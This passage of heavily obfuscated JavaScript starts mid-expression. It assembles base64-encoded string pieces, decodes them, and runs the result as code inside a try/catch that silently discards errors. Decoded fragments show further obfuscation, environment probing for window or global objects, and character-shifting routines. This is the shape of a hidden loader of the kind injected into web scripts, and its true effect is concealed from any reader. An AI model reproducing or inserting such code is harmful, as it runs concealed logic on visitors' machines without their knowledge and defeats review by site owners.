30sZFtLKDB'+'4MjkyLCdacGNZJyldPUsoMHgxMzgsJzYh'+'UiQnKStLKDB4MjBlLCdFI0ZoJykrSygwe'+_0x5415709u(0x1c0)+'UsJ2w4RnknKV09SygweDFiYiwnZGRXVSc'+'pK0soMHgyMjEsJzR6JGYnKStLKDB4MmFi'+_0x5415709u(0x1d6)+_0x5415709u(0x284)+'lkLCdacGNZ')+('JykrSygweDEzZSwnbDhGeScpK0soMHgyZ'+'jYsJ0pwVkYnKStLKDB4MWRhLCdnJWFFJy'+'krJ10nLGRbSygweDMxZSwnOWVCZicpXT1'+_0x5415709u(0x214)+'SnBWRicpK0soMHgyMGMsJ1RNQzYnKStLK'+'DB4MjIzLCdkRmtVJykrSygweDI5YiwnYX'+_0x5415709u(0x28d)+_0x5415709u(0x289)+'QixDLEQpe3JldHVybiBzKHQsdix3LHgse'+'Sx6LEEsQixDLEQpO30sZFtLKDB4MmVhLC'+'cpNF45JyldPWZ1bmN0aW9uKHMsdCx2KXt'+'yZXR1cm4gcyh0LHYpO307dmFyIGg9ZCxp'+'PWZ1bmN0aW9uKCl7dmFyIHM9ISFbXTtyZ'+'XR1cm4gZnVuY3Rpb24odCx2KXt2YXIgdz'+'1zP2Z1bmN0aW9uKCl7dmFyIEw9XzB4NDk'+'2MjA3OGQ7aWYodil7dmFyIHg9dltMKDB4'+'MWU0LCdBVVsoJyldKHQsYXJndW1lbnRzK'+'TtyZXR1cm4gdj1udWxsLHg7fX06ZnVuY3'+'Rpb24oKXt9O3JldHVybiBzPSFbXSx3O30'+'7fSgpO2Z1bmN0aW9uIGoocyx0KXt2YXIg'+'TT1LLHY9e307dltNKDB4MjhjLCdqUnVEJ'+'yldPWhbTSgweDI2ZCwnKUFvcCcpXSx2W0'+'0oMHgzMTQsJ2RAZE0nKV09aFtNKDB4MmE'+'zLCdheDIqJyldLHZbTSgweDFmNSwnT3Ne'+'TCcpXT1mdW5jdGlvbih6LEEpe3ZhciBOP'+'U07cmV0dXJuIGhbTigweDMzNywnMG9PYi'+'cpXSh6LEEpO30sdltNKDB4MWFhLCdwcyl'+'CJyldPWhbTSgweDJiOCwnQVVbKCcpXSx2'+'W00oMHgyNjAsJzBycGInKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgTz1NO3JldHVybiBoW0'+_0x5415709u(0x256))+('J0swM04nKV0oeixBKTt9LHZbTSgweDIwZ'+'CwncHMpQicpXT1oW00oMHgyY2MsJyNyVE'+_0x5415709u(0x1d5)+_0x5415709u(0x2a8)+_0x5415709u(0x1c5)+_0x5415709u(0x271)+_0x5415709u(0x24b)+'1OCwnT3NeTCcpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBRPU07cmV0dXJuIGhbUSgweDI1Y'+_0x5415709u(0x2a5)+_0x5415709u(0x261)+_0x5415709u(0x29f)+'TmxTVScpXSh5KTt9LHZbTSgweDE4NCwnO'+'DYwaicpXT1mdW5jdGlvbih6LEEpe3Zhci'+'BTPU07cmV0dXJuIGhbUygweDMzZCwnTmx'+'TVScpXSh6LEEpO30sdltNKDB4MTQ3LCdq'+_0x5415709u(0x252)+'XIgVD1NO3JldHVybiBoW1QoMHgzMGEsJ2'+'F4MionKV0oeSx6LEEpO30sdltNKDB4MjB'+'mLCdyalRLJyldPWZ1bmN0aW9uKHkpe3Zh'+_0x5415709u(0x1cb)+'nVkZicpXSh5KTt9O3ZhciB3PXY7Zm9yKH'+_0x5415709u(0x23b)+_0x5415709u(0x1e1)+'KydoJ10sdCkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFY9TSxBPXdbVigweDMxYiwnak0yIS'+'cpXVtWKDB4MTY1LCdnJWFFJyldKCd8Jyk'+'sQj0weDA7d2hpbGUoISFbXSl7c3dpdGNo'+'KEFbQisrXSl7Y2FzZScwJzpyZXR1cm4gM'+'HgxO2Nhc2UnMSc6dmFyIEM9e307Q1tWKD'+'B4MmNmLCdq')+('UnVEJyldPXdbVigweDI4ZCwnQTEqUicpX'+'SxDW1YoMHgyOWYsJ29ZYSUnKV09ZnVuY3'+'Rpb24oRyxIKXt2YXIgVz1WO3JldHVybiB'+_0x5415709u(0x253)+'LENbVigweDIyNiwnNiR3ZScpXT13W1YoM'+'HgxNjYsJ29ZYSUnKV0sQ1tWKDB4MTgyLC'+_0x5415709u(0x267)+'yIFg9VjtyZXR1cm4gd1tYKDB4MTc4LCd6'+_0x5415709u(0x1e8)+_0x5415709u(0x209)+_0x5415709u(0x202)+'jdGlvbihHLEgpe3ZhciBZPVY7cmV0dXJu'+'IHdbWSgweDJmOSwnVm5ZRScpXShHLEgpO'+_0x5415709u(0x224)+'gweDI2YiwnKlA4dycpXSxDW1YoMHgyZWU'+_0x5415709u(0x257)+'YXIgWj1WO3JldHVybiB3W1ooMHgyNTQsJ'+'0ExKlInKV0oRyxIKTt9LENbVigweDE2Yi'+'wnSzAzTicpXT1mdW5jdGlvbihHKXt2YXI'+_0x5415709u(0x1ba)+'OWVCZicpXShHKTt9O3ZhciBEPUM7Y29ud'+_0x5415709u(0x251)+'gyO3dbVigweDFmMywncmpUSycpXShFLHp'+'bVigweDE4ZCwnb1lhJScpKydoJ10pO0Ur'+'KylpZih3W1YoMHgxYTcsJ2clYUUnKV0oe'+'VtWKDB4MmVjLCdpXSlhJykrVigweDFlZi'+'wnTzl2IScpXSh6W0VdWzB4MF0pLHpbRV1'+'bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nh'+'c2UnMyc6dmFyIEY9d1tWKDB4MTQ0LCc2J'+'HdlJyldKGksdGhpcyxmdW5jdGlvbigpe3'+_0x5415709u(0x2ab))+('LEc9RFthMSgweDMyNCwnQVVbKCcpXSh0e'+'XBlb2Ygd2luZG93LERbYTEoMHgxMTgsJ0'+'pwVkYnKV0pP3dpbmRvdzpEW2ExKDB4MTg'+_0x5415709u(0x24a)+_0x5415709u(0x29d)+'2ExKDB4MmE2LCdWbllFJyldKHR5cGVvZi'+'ByZXF1aXJlLERbYTEoMHgyMzksJ0UjRmg'+_0x5415709u(0x1dd)+_0x5415709u(0x259)+'CwnT3NeTCcpXSk/Z2xvYmFsOnRoaXMsSD'+'1mdW5jdGlvbigpe3ZhciBhMj1hMSxJPW5'+'ldyBHWyhhMigweDE1NCwnSFBDMCcpKSsn'+'cCddKERbYTIoMHgyNzEsJ3JqVEsnKV0pO'+'3JldHVybiFJW2EyKDB4MjExLCc4NjBqJy'+_0x5415709u(0x1c8)+'sJypQOHcnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZSc0Jzp3W1YoMHgyODIsJzBycGInK'+_0x5415709u(0x2b4)+'gsYXJndW1lbnRzKSlyZXR1cm4gc1t4XTt'+_0x5415709u(0x2b6)+'PW5ldyBSZWdFeHAoaFthMygweDE2MSwnJ'+'VY5VScpXSwnZycpLHY9aFthMygweDJkMC'+'wnSGhQJicpXVthMygweDJlMiwnT3NeTCc'+_0x5415709u(0x219)+'MCwnZEZrVScpXShidG9hLHMpW2EzKDB4M'+'TI3LCdBVVsoJyldKCc9JywweDQpW2EzKD'+'B4MWM3LCc5ZUJmJyldKCcuJylbYTMoMHg'+'yMmQsJ2F4MionKV0oJycpW2EzKDB4MTYz'+'LCc4NjBqJykrJ3NlJ10oKVthMygweDJjN'+'CwnXWFdVCcpXSgnJykscz10W2EzKDB4Mz'+'M1LCdkQGRN')+('JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odyl7dmFyIGE0PWEzO3JldHVybi'+'BTdHJpbmdbYTQoMHgyNDEsJ2YlMiYnKSt'+_0x5415709u(0x28c)+_0x5415709u(0x1de)+'DEzNSwnRDR3QCcpXSh3LCdaJyk/MHg1YT'+'oweDdhLHc9aFthNCgweDE3NSwnODYwaic'+_0x5415709u(0x26d)+_0x5415709u(0x24d)+'T93OmhbYTQoMHgxZDcsJ0hoUCYnKV0ody'+'wweDFhKSk7fSksdD1uZXcgUmVnRXhwKGh'+_0x5415709u(0x1b5)+_0x5415709u(0x264)+'ShoW2EzKDB4MWQ4LCdmJTImJyldKGhbYT'+_0x5415709u(0x1cc)+'jOCwnRSNGaCcpXShoW2EzKDB4MTlkLCdh'+_0x5415709u(0x27c)+'ScpXSksaFthMygweDFjOSwnRSNGaCcpXV'+'thMygweDFjOCwnQVVbKCcpKydjZSddKHQ'+'sJycpKSwnLycpLHMpLGhbYTMoMHgxZTgs'+_0x5415709u(0x2a9)+_0x5415709u(0x28f)+'doJyldLCdnJyk7bD1oW0soMHgxOTQsJ1p'+'wY1knKV0sbT1xLG89ZnVuY3Rpb24oKXt2'+'YXIgYTU9SyxzPXt9O3NbYTUoMHgxY2MsJ'+'2pNMiEnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTY9YTU'+'7cmV0dXJuIGhbYTYoMHgyY2EsJ1RNQzYn'+_0x5415709u(0x1e6)+'Tt9LHNbYTUoMHgyOWUsJzYhUiQnKV09Zn'+_0x5415709u(0x288))+('eixBKXt2YXIgYTc9YTU7cmV0dXJuIGhbY'+'TcoMHgyYzUsJzllQmYnKV0oeixBKTt9LH'+'NbYTUoMHgxZDksJzg2IV0nKV09ZnVuY3R'+'pb24oeCx5LHosQSxCLEMsRCl7dmFyIGE4'+'PWE1O3JldHVybiBoW2E4KDB4MjQ5LCdnJ'+'WFFJyldKHgseSx6LEEsQixDLEQpO30sc1'+'thNSgweDE3NywnODYhXScpXT1mdW5jdGl'+'vbih4LHkseixBLEIpe3ZhciBhOT1hNTty'+_0x5415709u(0x2b0)+_0x5415709u(0x1d2)+'hbYTUoMHgxZjksJ2F4MionKV0od2luZG9'+'3LHt9KSx3PW5ldyBSZWdFeHAoaFthNSgw'+_0x5415709u(0x1b4)+_0x5415709u(0x1f9)+'k5LCdkZFdVJykrJ2NlJ10odywnJyldO3c'+'mJihuZXcgdygweDAsMHgwKVthNSgweDI4'+_0x5415709u(0x24f)+'XYhJyldKGssZnVuY3Rpb24oKXt2YXIgYW'+'E9YTUseD10W2FhKDB4MzE1LCc4NjBqJyl'+'dKGosdFthYSgweDFlOSwnKlA4dycpXSh3'+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+_0x5415709u(0x210)+'g0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miw'+'weDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2'+_0x5415709u(0x1f4)+_0x5415709u(0x1df)+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+_0x5415709u(0x291)+_0x5415709u(0x20d)+'FsweDMsMHg2Nl0sWzB4MiwweDY1XSk7fS'+'gpKSk7fSwh')+('KHA9aFtLKDB4MmIyLCdpXSlhJyldKHAsd'+_0x5415709u(0x207)+'AzTicpXShqLHAsMHgxMCxbMHhmLDB4NzJ'+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+_0x5415709u(0x22b)+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmaFtLKDB4MmUzLCdQVUZ0Jyl'+'dKHAsbFtLKDB4MTlhLCdmJTImJykrJ2Nl'+'J10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x1654865.slice(_0x1654865.indexOf("{") + 1, _0x1654865.lastIndexOf("}"))})())),m[Z(0x1c5,'$2wb')])));}catch(N){}}());